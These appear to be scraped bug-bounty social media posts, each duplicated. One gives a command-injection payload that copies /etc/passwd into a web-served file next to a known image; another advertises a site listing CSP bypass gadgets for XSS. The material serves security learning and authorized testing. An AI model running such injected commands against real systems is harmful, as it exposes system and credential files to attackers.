What is insecure about this code? And how would you extract a file? For example /etc/passwd

What is insecure about this code? And how would you extract a file? For example /etc/passwd
All you need to know is a uniue filename in the webroot.
$( cat /etc/passwd > $(find / -name uniquefile.png 2>/dev/null).txt )
#bugbountytips #hacking
All you need to know is a uniue filename in the webroot.
$( cat /etc/passwd > $(find / -name uniquefile.png 2>/dev/null).txt )
#bugbountytips #hacking



I case you missed it:
I've created cspbypass.com
A site where you can search for known CSP bypass gadgets to gain XSS.
It already contains a bunch of useful gadgets with contributions from your favourite hackers.
If you have some CSP bypasses to share, feel free to contribute!
I case you missed it:
I've created cspbypass.com
A site where you can search for known CSP bypass gadgets to gain XSS.
It already contains a bunch of useful gadgets with contributions from your favourite hackers.
If you have some CSP bypasses to share, feel free to contribute!


